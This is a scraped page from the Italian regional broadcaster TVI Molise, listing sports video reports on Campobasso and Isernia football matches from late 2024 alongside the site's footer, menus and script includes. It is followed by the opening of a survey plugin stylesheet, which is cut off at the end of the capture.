warm"><span class="tie-icon-fire" aria-hidden="true"></span> 624 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/il-punto-sportivo-di-tvimolise-31/">IL PUNTO SPORTIVO DI TVIMOLISE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/il-punto-sportivo-di-tvimolise-31/">Leggi tutto</a></div></li><li class="post-item  post-42432 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-agonismo tag-anticipazioni tag-calcio-molisano tag-campionato tag-disputa tag-gare tag-michele-visco tag-news tag-tvisport tag-weekend-calcistico tie-video"> <a aria-label="ANTICIPAZIONI SPORTIVE DEL WEEKEND" href="https://www.tvimolise.it/anticipazioni-sportive-del-weekend/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1440" height="732" src="https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0.jpg 1440w, https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0-1024x521.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0-768x390.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0-750x381.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/11/SPORTIVAMENTE-ANTICIPAZIONI0-1140x580.jpg 1140w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">23/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 620 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/anticipazioni-sportive-del-weekend/">ANTICIPAZIONI SPORTIVE DEL WEEKEND</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/anticipazioni-sportive-del-weekend/">Leggi tutto</a></div></li><li class="post-item  post-42129 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-agonismo tag-calcio tag-campionato tag-isernia tag-match tag-pareggio tag-recanati tag-squadra tag-tifoseria tag-tvisport tie-video"> <a aria-label="ISERNIA, PAREGGIO AL CARDIOPALMA A RECANATI" href="https://www.tvimolise.it/isernia-pareggio-al-cardiopalma-a-recanati/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/11/SERVIZI-68-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">18/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 647 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/isernia-pareggio-al-cardiopalma-a-recanati/">ISERNIA, PAREGGIO AL CARDIOPALMA A RECANATI</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/isernia-pareggio-al-cardiopalma-a-recanati/">Leggi tutto</a></div></li><li class="post-item  post-41315 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-allenatori tag-attesa tag-calcio tag-campionato tag-campobasso tag-disputa tag-evento-sportivo tag-incontro tag-lucchese tag-molise tag-tvisport tie-video"> <a aria-label="IL CAMPOBASSO FA TRIS CON LA LUCCHESE. L&#8217;ISERNIA FERMA LA CIVITANOVESE" href="https://www.tvimolise.it/il-campobasso-fa-tris-con-la-lucchese-lisernia-ferma-la-civitanovese/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1100" height="562" src="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg 1100w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-1024x523.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-768x392.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-750x383.jpg 750w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">04/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 630 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/il-campobasso-fa-tris-con-la-lucchese-lisernia-ferma-la-civitanovese/">IL CAMPOBASSO FA TRIS CON LA LUCCHESE. L&#8217;ISERNIA FERMA LA CIVITANOVESE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/il-campobasso-fa-tris-con-la-lucchese-lisernia-ferma-la-civitanovese/">Leggi tutto</a></div></li><li class="post-item  post-41192 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-attesa tag-calcio tag-campionato tag-campobasso tag-lucca tag-molise tag-sport tag-vittoria tie-video"> <a aria-label="IL CAMPOBASSO ATTENDE IL LUCCHESE" href="https://www.tvimolise.it/il-campobasso-attende-il-lucchese/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1100" height="562" src="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc.jpg 1100w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-300x153.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-1024x523.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-768x392.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/11/campobasso-fc-tifosi-foto-sito-campobassofc-750x383.jpg 750w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">02/11/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 702 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/il-campobasso-attende-il-lucchese/">IL CAMPOBASSO ATTENDE IL LUCCHESE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/il-campobasso-attende-il-lucchese/">Leggi tutto</a></div></li><li class="post-item  post-40929 post type-post status-publish format-standard has-post-thumbnail category-servizi category-sport tag-agonismo tag-calcio tag-campionato tag-campobasso tag-disputa tag-isernia tag-pareggio tag-sestri-levante tag-sport tag-tifosi tie-video"> <a aria-label="CAMPOBASSO PAREGGIA IN CASA. ISERNIA PERDE CONTRO LA SAMBENEDETTESE" href="https://www.tvimolise.it/campobasso-pareggia-in-casa-isernia-perde-contro-la-sambenedettese/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1920" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144.jpg 1920w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-300x169.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-1024x576.jpg 1024w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-768x432.jpg 768w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-1536x864.jpg 1536w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-750x422.jpg 750w, https://www.tvimolise.it/wp-content/uploads/2024/10/SERVIZI-144-1140x641.jpg 1140w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">28/10/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 625 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/campobasso-pareggia-in-casa-isernia-perde-contro-la-sambenedettese/">CAMPOBASSO PAREGGIA IN CASA. ISERNIA PERDE CONTRO LA SAMBENEDETTESE</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/campobasso-pareggia-in-casa-isernia-perde-contro-la-sambenedettese/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div><div class="pages-nav"><div class="pages-numbers pages-standard"> <span class="first-page first-last-pages"> </span> <span class="last-page first-last-pages"> <a href="https://www.tvimolise.it/tag/campionato/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Prossima pagina</a> </span></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6
body_size: 4992
content:
#survey-results-msdash-1,#survey-results-msdash-2{margin:20px 0}#survey-results-msdash-1 canvas,#survey-results-msdash-2 canvas{width:100%;height:100%}.selected-row-style{background-color:#9a9a9a;border-radius:4px;border:1px solid #000}.modal-survey-likert .survey_table{display:table-cell;vertical-align:bottom}.modal-survey-likert .section_content{text-align:left;justify-content:left}.modal-survey-likert .single.ahoverstyle10 span:first-child:before,.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;opacity:1;height:auto;vertical-align:middle;margin-left:0 !important;line-height:initial;margin-top:initial;top:3px}.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;top:3px}.modal-survey-likert .survey_answers:hover{background:0 0 !important;opacity:1}.modal-survey-likert-texts{position:absolute;top:-32px;pointer-events:none}.ms-next-special .ms-next-question{position:absolute;z-index:1;margin-top:65px !important;right:100px;text-align:right !important}.ms-next-special .ms-next-back{position:absolute;z-index:1;margin-top:65px !important;left:50px;text-align:left !important}.modal-survey-container{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:space-between;width:100%}.form-preloader{height:20px;margin-top:10px}.ms-chart-row h4{margin:40px 0 20px;font-size:16px}.admin-comment-container{text-align:center}.numeric_answer_slider{width:100%}.numeric_answer:focus{outline:0px !important;border:0 !important;box-shadow:0px 0px 0px !important}.ui-slider-handle{outline:0px !important;cursor:pointer !important}.survey_table{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;justify-content:space-between;-webkit-justify-content:space-between;width:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap}.survey_element{margin:10px;text-align:center;min-height:32px;justify-content:center;-webkit-justify-content:center;align-items:center;width:100%}.alldisplay{margin-top:20px}.eachdisplay{flex-direction:row}.survey-results img:not(.survey_answer_image,.survey_question_image){max-width:50px}.endcontent .survey-results{margin:0 10px 30px}.survey_answer_image{object-fit:contain;vertical-align:middle}.survey_question_image{width:auto;vertical-align:middle;padding:0 10px}.survey_answers .select_answer{width:100%;margin:0 !important}.msnumericanswer input[type=text]{max-width:200px !important;border:0 solid transparent !important;cursor:pointer !important;background:0 0 !important}.msnumericanswer>span,.msdateanswer>span,.msselectanswer>span{display:flex;width:100%}.survey_question,.section_content,.survey_form{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex:1;-webkit-flex:1;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.endcontent .cl_survey{margin-top:-10px}.survey_endcontent{display:flow-root;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.send-participant-form-container,.confirm-ms-form-container{position:initial !important;padding:0 !important;display:inline-block !important;margin:15px 0 !important}.survey_question span,.survey_form span,.survey_endcontent span,.section_content span{position:relative !important;display:inline-block !important;line-height:2 !important;padding:3px 10px !important}.survey_question span,.section_content span{width:90%}.modal-survey-container .displaychart{margin:0 auto}.send-participant-form-container img,.confirm-ms-form-container img{box-shadow:0px 0px 0px transparent !important;border:none !important;vertical-align:text-bottom !important;padding:0 40px !important}.survey-progress-bar{width:100%;display:table;padding:0 !important}.survey-progress-bar .survey-progress-ln{background:#5d5d5d;height:10px;margin:0 10px;padding:0 !important;display:flex;color:#fff;text-align:center;border:1px solid #ececec;border:0 solid transparent !important}.survey-progress-bar .survey-progress-ln2{height:100%;padding:0 !important;margin:-8px 10px !important;display:block}.survey-progress-ln2 .progress{margin-top:0 